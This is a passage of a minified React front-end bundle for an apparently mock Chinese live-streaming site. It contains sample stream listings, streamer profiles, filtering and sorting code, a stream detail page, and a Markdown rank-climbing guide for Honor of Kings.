冲击最强王者",streamer:"游戏大神小明",viewers:12580,rating:4.8,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["王者荣耀","巅峰赛","教学","互动"],duration:"2小时30分钟",category:"MOBA",language:"中文",quality:"1080p"},{id:2,title:"英雄联盟职业选手训练赛",streamer:"职业选手阿强",viewers:15960,rating:4.9,thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["英雄联盟","职业","训练","高端"],duration:"1小时45分钟",category:"MOBA",language:"中文",quality:"1080p"},{id:3,title:"我的世界建筑大师课 - 现代城市建造",streamer:"建筑艺术家",viewers:8420,rating:4.7,thumbnail:"https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["我的世界","建筑","创意","教学"],duration:"3小时15分钟",category:"沙盒",language:"中文",quality:"720p"},{id:4,title:"原神新版本探索攻略 - 须弥地区完全指南",streamer:"原神达人",viewers:11890,rating:4.6,thumbnail:"https://images.pexels.com/photos/1174732/pexels-photo-1174732.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["原神","攻略","探索","新版本"],duration:"2小时10分钟",category:"RPG",language:"中文",quality:"1080p"},{id:5,title:"和平精英四排上分 - 战术配合教学",streamer:"吃鸡专家",viewers:9750,rating:4.5,thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["和平精英","四排","上分","技巧"],duration:"1小时55分钟",category:"射击",language:"中文",quality:"1080p"},{id:6,title:"炉石传说新卡组分享 - 标准模式天梯",streamer:"卡牌大师",viewers:6320,rating:4.4,thumbnail:"https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["炉石传说","卡组","策略","分享"],duration:"2小时25分钟",category:"卡牌",language:"中文",quality:"720p"},{id:7,title:"CSGO职业比赛解说 - Major赛事回顾",streamer:"FPS解说员",viewers:7890,rating:4.7,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["CSGO","职业比赛","解说","战术"],duration:"3小时40分钟",category:"射击",language:"中文",quality:"1080p"},{id:8,title:"Dota2国际邀请赛精彩回放",streamer:"Dota2专家",viewers:5670,rating:4.6,thumbnail:"https://images.pexels.com/photos/1174732/pexels-photo-1174732.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["Dota2","TI","职业比赛","回放"],duration:"2小时15分钟",category:"MOBA",language:"中文",quality:"1080p"}],u=[{id:9,title:"深夜脱口秀 - 每日欢乐时光",streamer:"幽默大师",viewers:9890,rating:4.8,thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["脱口秀","搞笑","互动","聊天"],duration:"2小时10分钟",category:"脱口秀",language:"中文",quality:"1080p"},{id:10,title:"魔术表演秀 - 不可思议的奇迹",streamer:"魔术师大卫",viewers:7340,rating:4.7,thumbnail:"https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["魔术","表演","互动","奇迹"],duration:"1小时15分钟",category:"魔术",language:"中文",quality:"720p"},{id:11,title:"才艺展示大舞台 - 民间达人秀",streamer:"才艺主持人",viewers:6780,rating:4.6,thumbnail:"https://images.pexels.com/photos/1407322/pexels-photo-1407322.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["才艺","表演","达人秀","互动"],duration:"3小时20分钟",category:"才艺",language:"中文",quality:"1080p"},{id:12,title:"户外探险直播 - 城市夜景漫步",streamer:"户外达人",viewers:5420,rating:4.5,thumbnail:"https://images.pexels.com/photos/1181671/pexels-photo-1181671.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["户外","探险","城市","夜景"],duration:"2小时45分钟",category:"户外",language:"中文",quality:"720p"}],x=[{id:13,title:"React前端开发实战教程 - 从零到项目上线",streamer:"代码导师",viewers:5420,rating:4.9,thumbnail:"https://images.pexels.com/photos/574071/pexels-photo-574071.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["React","前端","教学","实战"],duration:"3小时15分钟",category:"编程",language:"中文",quality:"1080p"},{id:14,title:"Python数据分析实战课程 - 机器学习入门",streamer:"数据科学家",viewers:4560,rating:4.8,thumbnail:"https://images.pexels.com/photos/1181671/pexels-photo-1181671.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["Python","数据分析","机器学习","AI"],duration:"2小时45分钟",category:"编程",language:"中文",quality:"1080p"},{id:15,title:"英语口语提升训练营 - 日常对话实战",streamer:"英语老师Lisa",viewers:3890,rating:4.7,thumbnail:"https://images.pexels.com/photos/1407322/pexels-photo-1407322.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["英语","口语","对话","训练"],duration:"1小时30分钟",category:"语言",language:"中英文",quality:"720p"},{id:16,title:"高考数学冲刺班 - 重点难点突破",streamer:"数学名师",viewers:6780,rating:4.8,thumbnail:"https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["高考","数学","冲刺","解题"],duration:"2小时20分钟",category:"考试",language:"中文",quality:"1080p"}],f=[{id:17,title:"深夜音乐分享会 - 治愈系民谣专场",streamer:"音乐精灵",viewers:8960,rating:4.8,thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["流行音乐","翻唱","互动","民谣"],duration:"1小时45分钟",category:"流行",language:"中文",quality:"1080p"},{id:18,title:"钢琴演奏会 - 古典与现代的碰撞",streamer:"钢琴女神",viewers:6780,rating:4.9,thumbnail:"https://images.pexels.com/photos/1407322/pexels-photo-1407322.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["钢琴","古典","演奏","现代"],duration:"1小时30分钟",category:"古典",language:"中文",quality:"1080p"},{id:19,title:"原创音乐创作分享 - 从灵感到成品",streamer:"创作歌手",viewers:4320,rating:4.6,thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["原创","创作","分享","音乐"],duration:"2小时15分钟",category:"原创",language:"中文",quality:"720p"},{id:20,title:"传统民族音乐欣赏 - 古筝二胡合奏",streamer:"民乐大师",viewers:3560,rating:4.7,thumbnail:"https://images.pexels.com/photos/1407322/pexels-photo-1407322.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["民族音乐","古筝","二胡","传统"],duration:"1小时50分钟",category:"民族",language:"中文",quality:"1080p"}],p=[{id:1,name:"游戏大神小明",avatar:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",category:"游戏直播",followers:125e3,isOnline:!0},{id:2,name:"音乐精灵",avatar:"https://images.pexels.com/photos/415829/pexels-photo-415829.jpeg?auto=compress&cs=tinysrgb&w=100",category:"音乐直播",followers:98e3,isOnline:!0},{id:3,name:"代码导师",avatar:"https://images.pexels.com/photos/614810/pexels-photo-614810.jpeg?auto=compress&cs=tinysrgb&w=100",category:"教育直播",followers:76e3,isOnline:!1},{id:4,name:"幽默大师",avatar:"https://images.pexels.com/photos/1222271/pexels-photo-1222271.jpeg?auto=compress&cs=tinysrgb&w=100",category:"娱乐直播",followers:89e3,isOnline:!0},{id:5,name:"钢琴女神",avatar:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=100",category:"音乐直播",followers:67e3,isOnline:!0},{id:6,name:"魔术师大卫",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=100",category:"娱乐直播",followers:54e3,isOnline:!1}],j=(()=>{switch(e){case"game":return c;case"entertainment":return u;case"education":return x;case"music":return f;default:return c}})(),v=o[e]||o.game,m=["all",...Array.from(new Set(j.flatMap(g=>g.tags)))],h=[...j.filter(g=>i==="all"||g.tags.includes(i))].sort((g,k)=>{switch(r){case"viewers":return k.viewers-g.viewers;case"rating":return k.rating-g.rating;case"duration":return k.duration.localeCompare(g.duration);default:return 0}});return l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("section",{className:"bg-gradient-to-r from-purple-600 via-pink-600 to-blue-600 text-white py-16",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-6xl mb-4",children:v.icon}),l.jsx("h1",{className:"text-4xl font-bold mb-4",children:v.name}),l.jsx("p",{className:"text-xl opacity-90 mb-8",children:v.description}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 max-w-2xl mx-auto",children:[l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-3",children:[l.jsx("div",{className:"text-2xl font-bold",children:v.totalStreams.toLocaleString()}),l.jsx("div",{className:"text-sm opacity-80",children:"直播间"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-3",children:[l.jsxs("div",{className:"text-2xl font-bold",children:[(v.totalViewers/1e4).toFixed(1),"万"]}),l.jsx("div",{className:"text-sm opacity-80",children:"总观看"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-3",children:[l.jsx("div",{className:"text-2xl font-bold",children:"24/7"}),l.jsx("div",{className:"text-sm opacity-80",children:"全天直播"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-3",children:[l.jsx("div",{className:"text-2xl font-bold",children:"HD"}),l.jsx("div",{className:"text-sm opacity-80",children:"高清画质"})]})]})]})})}),l.jsx("section",{className:"bg-white border-b border-gray-200 py-4",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"flex items-center space-x-2 overflow-x-auto",children:[l.jsx(md,{className:"w-5 h-5 text-red-500 flex-shrink-0"}),l.jsx("span",{className:"text-sm font-medium text-gray-700 flex-shrink-0",children:"热门话题:"}),l.jsx("div",{className:"flex space-x-2",children:v.topGames.map((g,k)=>l.jsxs("span",{className:"bg-red-100 text-red-600 px-3 py-1 rounded-full text-sm whitespace-nowrap",children:["#",g]},k))})]})})}),l.jsx("section",{className:"bg-white border-b border-gray-200 sticky top-16 z-40",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[l.jsxs("div",{className:"flex items-center space-x-2 overflow-x-auto",children:[l.jsx(nf,{className:"w-5 h-5 text-gray-500 flex-shrink-0"}),l.jsx("div",{className:"flex space-x-2",children:m.slice(0,8).map(g=>l.jsx("button",{onClick:()=>a(g),className:`px-3 py-1 rounded-full text-sm font-medium whitespace-nowrap transition-colors ${i===g?"bg-purple-600 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:g==="all"?"全部":`#${g}`},g))})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("select",{value:r,onChange:g=>s(g.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 text-sm focus:outline-none focus:ring-2 focus:ring-purple-500",children:[l.jsx("option",{value:"viewers",children:"按观看人数"}),l.jsx("option",{value:"rating",children:"按评分"}),l.jsx("option",{value:"duration",children:"按时长"})]}),l.jsxs("div",{className:"flex border border-gray-300 rounded-lg overflow-hidden",children:[l.jsx("button",{onClick:()=>n("grid"),className:`p-2 ${t==="grid"?"bg-purple-600 text-white":"text-gray-600 hover:bg-gray-100"}`,children:l.jsx(rf,{className:"w-4 h-4"})}),l.jsx("button",{onClick:()=>n("list"),className:`p-2 ${t==="list"?"bg-purple-600 text-white":"text-gray-600 hover:bg-gray-100"}`,children:l.jsx(sf,{className:"w-4 h-4"})})]})]})]})})}),l.jsx("section",{className:"py-8",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsxs("h2",{className:"text-xl font-bold text-gray-900",children:["找到 ",h.length," 个直播间"]}),l.jsxs("div",{className:"text-sm text-gray-600",children:["当前有 ",h.reduce((g,k)=>g+k.viewers,0).toLocaleString()," 人在观看"]})]}),t==="grid"?l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:h.map(g=>l.jsxs(L,{to:`/player/${g.id}`,className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:scale-105",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:g.thumbnail,alt:g.title,className:"w-full h-48 object-cover"}),g.isLive&&l.jsxs("div",{className:"absolute top-3 left-3 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),l.jsxs("div",{className:"absolute top-3 right-3 bg-black/50 text-white px-2 py-1 rounded-full text-xs flex items-center",children:[l.jsx(Je,{className:"w-3 h-3 mr-1"}),g.viewers.toLocaleString()]}),l.jsx("div",{className:"absolute bottom-3 left-3 bg-black/50 text-white px-2 py-1 rounded text-xs",children:g.quality}),l.jsx("div",{className:"absolute bottom-3 right-3 bg-black/50 text-white px-2 py-1 rounded text-xs",children:g.duration})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2",children:g.title}),l.jsx("p",{className:"text-gray-600 text-sm mb-3",children:g.streamer}),l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsxs("div",{className:"flex items-center text-yellow-500",children:[l.jsx(hn,{className:"w-4 h-4 mr-1 fill-current"}),l.jsx("span",{className:"text-sm font-medium",children:g.rating})]}),l.jsxs("div",{className:"flex items-center text-gray-500",children:[l.jsx(xn,{className:"w-4 h-4 mr-1"}),l.jsx("span",{className:"text-xs",children:g.viewers.toLocaleString()})]})]}),l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("span",{className:"text-xs bg-purple-100 text-purple-600 px-2 py-1 rounded",children:g.category}),l.jsx("span",{className:"text-xs text-gray-500",children:g.language})]}),l.jsx("div",{className:"flex flex-wrap gap-1",children:g.tags.slice(0,3).map((k,P)=>l.jsxs("span",{className:"text-xs bg-gray-100 text-gray-600 px-2 py-1 rounded",children:["#",k]},P))})]})]},g.id))}):l.jsx("div",{className:"space-y-4",children:h.map(g=>l.jsxs(L,{to:`/player/${g.id}`,className:"group bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 flex",children:[l.jsxs("div",{className:"relative w-64 flex-shrink-0",children:[l.jsx("img",{src:g.thumbnail,alt:g.title,className:"w-full h-36 object-cover"}),g.isLive&&l.jsxs("div",{className:"absolute top-2 left-2 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),l.jsx("div",{className:"absolute bottom-2 right-2 bg-black/50 text-white px-2 py-1 rounded text-xs",children:g.quality})]}),l.jsxs("div",{className:"flex-1 p-6",children:[l.jsxs("div",{className:"flex justify-between items-start mb-2",children:[l.jsx("h3",{className:"font-semibold text-gray-900 text-lg line-clamp-2 flex-1 mr-4",children:g.title}),l.jsxs("div",{className:"flex items-center text-gray-500",children:[l.jsx(Je,{className:"w-4 h-4 mr-1"}),l.jsx("span",{className:"text-sm",children:g.viewers.toLocaleString()})]})]}),l.jsx("p",{className:"text-gray-600 mb-3",children:g.streamer}),l.jsxs("div",{className:"flex items-center space-x-4 mb-3",children:[l.jsxs("div",{className:"flex items-center text-yellow-500",children:[l.jsx(hn,{className:"w-4 h-4 mr-1 fill-current"}),l.jsx("span",{className:"text-sm font-medium",children:g.rating})]}),l.jsx("span",{className:"text-gray-500 text-sm",children:g.duration}),l.jsx("span",{className:"text-xs bg-purple-100 text-purple-600 px-2 py-1 rounded",children:g.category}),l.jsx("span",{className:"text-xs text-gray-500",children:g.language})]}),l.jsx("div",{className:"flex flex-wrap gap-2",children:g.tags.map((k,P)=>l.jsxs("span",{className:"text-xs bg-gray-100 text-gray-600 px-2 py-1 rounded",children:["#",k]},P))})]})]},g.id))})]})}),l.jsx("section",{className:"py-16 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8",children:"推荐主播"}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-6",children:p.map(g=>l.jsxs("div",{className:"text-center group",children:[l.jsxs("div",{className:"relative inline-block mb-3",children:[l.jsx("img",{src:g.avatar,alt:g.name,className:"w-16 h-16 rounded-full object-cover mx-auto group-hover:scale-110 transition-transform duration-300"}),l.jsx("div",{className:`absolute -bottom-1 -right-1 w-5 h-5 rounded-full border-2 border-white ${g.isOnline?"bg-green-500":"bg-gray-400"}`})]}),l.jsx("h3",{className:"font-medium text-gray-900 text-sm mb-1",children:g.name}),l.jsx("p",{className:"text-xs text-gray-500 mb-2",children:g.category}),l.jsxs("p",{className:"text-xs text-gray-400 mb-2",children:[(g.followers/1e3).toFixed(0),"K 粉丝"]}),l.jsx("button",{className:"text-xs bg-purple-100 text-purple-600 px-3 py-1 rounded-full hover:bg-purple-200 transition-colors",children:"关注"})]},g.id))})]})}),l.jsx("div",{className:"pb-8"})]})},wf=()=>{Bl();const[e,t]=w.useState(!1),[n,r]=w.useState("about"),s={id:1,title:"王者荣耀巅峰对决 - 冲击最强王者",description:"欢迎来到我的直播间！今天我们将进行王者荣耀巅峰赛的冲分之旅，目标是冲击最强王者段位。我会详细讲解每一局的操作思路、英雄选择和团战配合，希望能帮助大家提升游戏水平。直播过程中会有互动环节，大家可以在弹幕中提问，我会尽量回答每一个问题。",streamer:{name:"游戏大神小明",avatar:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",followers:125e3,verified:!0,level:85,bio:"职业电竞选手，王者荣耀全服第一，专注游戏教学和娱乐直播"},viewers:12580,likes:8960,rating:4.8,category:"游戏直播",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0,startTime:"2025-01-20 19:30",duration:"2小时30分钟",tags:["王者荣耀","巅峰赛","教学","互动","冲分","最强王者"],schedule:[{time:"19:30-20:30",content:"热身赛 + 互动聊天"},{time:"20:30-21:30",content:"巅峰赛冲分"},{time:"21:30-22:00",content:"复盘讲解 + 答疑"}]},i=[{id:2,title:"英雄联盟职业选手训练赛",streamer:"职业选手阿强",viewers:8960,thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"我的世界建筑大师课",streamer:"建筑艺术家",viewers:5420,thumbnail:"https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:4,title:"原神新版本探索攻略",streamer:"原神达人",viewers:7890,thumbnail:"https://images.pexels.com/photos/1174732/pexels-photo-1174732.jpeg?auto=compress&cs=tinysrgb&w=300"}];return l.jsx("div",{className:"min-h-screen bg-gray-50",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[l.jsx("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden",children:l.jsxs("div",{className:"relative aspect-video bg-black",children:[l.jsx("img",{src:s.thumbnail,alt:s.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-black/30 flex items-center justify-center",children:l.jsx(L,{to:`/player/${s.id}`,className:"bg-white/20 backdrop-blur-sm border-2 border-white text-white p-6 rounded-full hover:bg-white/30 transition-all duration-300 transform hover:scale-110",children:l.jsx(dr,{className:"w-12 h-12 fill-current"})})}),l.jsxs("div",{className:"absolute top-4 left-4 bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]}),l.jsxs("div",{className:"absolute top-4 right-4 bg-black/50 text-white px-3 py-1 rounded-full text-sm flex items-center",children:[l.jsx(Je,{className:"w-4 h-4 mr-1"}),s.viewers.toLocaleString()]})]})}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsxs("div",{className:"flex items-start justify-between mb-4",children:[l.jsxs("div",{className:"flex-1",children:[l.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-2",children:s.title}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(ad,{className:"w-4 h-4 mr-1"}),s.startTime]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(vr,{className:"w-4 h-4 mr-1"}),s.duration]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(hn,{className:"w-4 h-4 mr-1 text-yellow-500 fill-current"}),s.rating]})]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsxs("button",{onClick:()=>t(!e),className:`flex items-center space-x-2 px-4 py-2 rounded-full font-medium transition-all duration-300 ${e?"bg-gray-200 text-gray-700 hover:bg-gray-300":"bg-gradient-to-r from-pink-500 to-purple-600 text-white hover:from-pink-600 hover:to-purple-700"}`,children:[l.jsx(jt,{className:`w-4 h-4 ${e?"fill-current":""}`}),l.jsx("span",{children:e?"已关注":"关注"})]}),l.jsx("button",{className:"p-2 text-gray-600 hover:text-purple-600 transition-colors",children:l.jsx(pa,{className:"w-5 h-5"})})]})]}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:s.tags.map((a,o)=>l.jsxs("span",{className:"flex items-center bg-purple-100 text-purple-600 px-3 py-1 rounded-full text-sm",children:[l.jsx(df,{className:"w-3 h-3 mr-1"}),a]},o))}),l.jsxs("div",{className:"grid grid-cols-3 gap-4 p-4 bg-gray-50 rounded-xl",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-purple-600",children:s.viewers.toLocaleString()}),l.jsx("div",{className:"text-sm text-gray-600",children:"观看人数"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-pink-600",children:s.likes.toLocaleString()}),l.jsx("div",{className:"text-sm text-gray-600",children:"点赞数"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-blue-600",children:s.rating}),l.jsx("div",{className:"text-sm text-gray-600",children:"评分"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg",children:[l.jsx("div",{className:"border-b border-gray-200",children:l.jsx("nav",{className:"flex space-x-8 px-6",children:[{id:"about",label:"简介"},{id:"schedule",label:"直播安排"},{id:"comments",label:"评论"}].map(a=>l.jsx("button",{onClick:()=>r(a.id),className:`py-4 px-2 border-b-2 font-medium text-sm transition-colors ${n===a.id?"border-purple-500 text-purple-600":"border-transparent text-gray-500 hover:text-gray-700"}`,children:a.label},a.id))})}),l.jsxs("div",{className:"p-6",children:[n==="about"&&l.jsx("div",{className:"prose max-w-none",children:l.jsx("p",{className:"text-gray-700 leading-relaxed",children:s.description})}),n==="schedule"&&l.jsx("div",{className:"space-y-4",children:s.schedule.map((a,o)=>l.jsxs("div",{className:"flex items-center space-x-4 p-4 bg-gray-50 rounded-lg",children:[l.jsx("div",{className:"text-purple-600 font-semibold",children:a.time}),l.jsx("div",{className:"text-gray-700",children:a.content})]},o))}),n==="comments"&&l.jsx("div",{className:"space-y-4",children:l.jsx("div",{className:"text-center text-gray-500 py-8",children:"评论功能开发中..."})})]})]})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[l.jsx("img",{src:s.streamer.avatar,alt:s.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),l.jsxs("div",{className:"flex-1",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("h3",{className:"font-semibold text-gray-900",children:s.streamer.name}),l.jsx("div",{className:"w-5 h-5 bg-blue-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white text-xs",children:"✓"})})]}),l.jsxs("p",{className:"text-sm text-gray-600",children:["等级 ",s.streamer.level]})]})]}),l.jsx("p",{className:"text-gray-700 text-sm mb-4",children:s.streamer.bio}),l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-lg font-bold text-purple-600",children:s.streamer.followers.toLocaleString()}),l.jsx("div",{className:"text-xs text-gray-600",children:"粉丝"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-lg font-bold text-pink-600",children:s.streamer.level}),l.jsx("div",{className:"text-xs text-gray-600",children:"等级"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-lg font-bold text-blue-600",children:s.rating}),l.jsx("div",{className:"text-xs text-gray-600",children:"评分"})]})]}),l.jsx("button",{onClick:()=>t(!e),className:`w-full py-2 px-4 rounded-full font-medium transition-all duration-300 ${e?"bg-gray-200 text-gray-700 hover:bg-gray-300":"bg-gradient-to-r from-pink-500 to-purple-600 text-white hover:from-pink-600 hover:to-purple-700"}`,children:e?"已关注":"关注主播"})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-4",children:"相关推荐"}),l.jsx("div",{className:"space-y-4",children:i.map(a=>l.jsxs(L,{to:`/detail/${a.id}`,className:"flex space-x-3 hover:bg-gray-50 p-2 rounded-lg transition-colors",children:[l.jsx("img",{src:a.thumbnail,alt:a.title,className:"w-20 h-14 object-cover rounded-lg flex-shrink-0"}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-2 mb-1",children:a.title}),l.jsx("p",{className:"text-xs text-gray-600 mb-1",children:a.streamer}),l.jsxs("div",{className:"flex items-center text-xs text-gray-500",children:[l.jsx(xn,{className:"w-3 h-3 mr-1"}),a.viewers.toLocaleString()]})]})]},a.id))})]})]})]})})})},Nf=()=>{Bl();const[e,t]=w.useState(!1),n={id:1,title:"王者荣耀S35赛季上分攻略完整指南",subtitle:"从青铜到王者的完整进阶路线",description:"本攻略详细介绍了王者荣耀S35赛季的上分技巧，包括英雄选择、装备搭配、团战策略等核心内容。适合所有段位的玩家学习参考。",content:`
# 王者荣耀S35赛季上分攻略

## 前言
S35赛季已经开启，新的赛季带来了新的挑战和机遇。本攻略将从多个维度为大家详细解析如何在新赛季中快速上分。

## 一、版本理解
### 1.1 英雄强度变化
- **T0级英雄**：镜、澜、云缨、沈梦溪
- **T1级英雄**：韩信、李白、诸葛亮、王昭君
- **版本黑马**：夏侯惇、项羽重做后强度提升

### 1.2 装备调整
- 攻速鞋加强，适合射手和部分战士
- 法师装备小幅调整，影响不大
- 辅助装备优化，保护能力增强

## 二、上分策略
### 2.1 英雄池建设
建议每个位置准备2-3个熟练英雄：
- **上单**：夏侯惇、项羽、吕布
- **打野**：镜、澜、韩信
- **中单**：沈梦溪、诸葛亮、王昭君
- **射手**：公孙离、马可波罗、虞姬
- **辅助**：鬼谷子、张飞、太乙真人

### 2.2 排位技巧
1. **选择合适的时间段**
   - 避开小学生时间（下午4-6点）
   - 推荐时间：晚上8-10点，周末上午

2. **BP策略**
   - 优先抢版本强势英雄
   - 针对对方阵容进行counter选择
   - 注意阵容平衡性

3. **游戏内策略**
   - 前期稳住发育，避免无意义团战
   - 中期抱团推进，控制视野
   - 后期决策要果断，抓住机会

## 三、各位置详细攻略
### 3.1 上单位置
上单作为团队的前排，需要承担开团和保护后排的责任。

**推荐英雄：夏侯惇**
- 出装：抵抗之靴 + 反伤刺甲 + 不死鸟之眼 + 霸者重装 + 贤者的庇护 + 魔女斗篷
- 技能加点：主1副2，有大点大
- 对线技巧：利用被动回血能力，换血不亏

### 3.2 打野位置
打野是节奏发动机，需要有全局意识。

**推荐英雄：镜**
- 出装：追击刀锋 + 抵抗之靴 + 宗师之力 + 破军 + 名刀司命 + 复活甲
- 刷野路线：红buff → 鸟 → 蓝buff → 河蟹
- Gank时机：敌方英雄压线过深时

## 四、团战技巧
### 4.1 团战站位
- 前排英雄站在最前面吸收伤害
- 输出位置保持安全距离
- 辅助注意保护C位

### 4.2 技能释放顺序
1. 辅助先手控制
2. 前排跟进开团
3. 输出跟上伤害
4. 收割残血敌人

## 五、心态调整
### 5.1 连败处理
- 连败3把后建议休息
- 分析失败原因，总结经验
- 保持积极心态，不要急躁

### 5.2 上分心得
- 专注于自己的发挥，不要过分关注队友
- 每局游戏都要有收获和成长
- 坚持练习，技术是上分的根本

## 结语
上分需要时间和耐心，希望这份攻略能帮助大家在S35赛季取得好成绩。记住，技术和意识同样重要，多练习多思考，相信大家都能达到理想的段位！
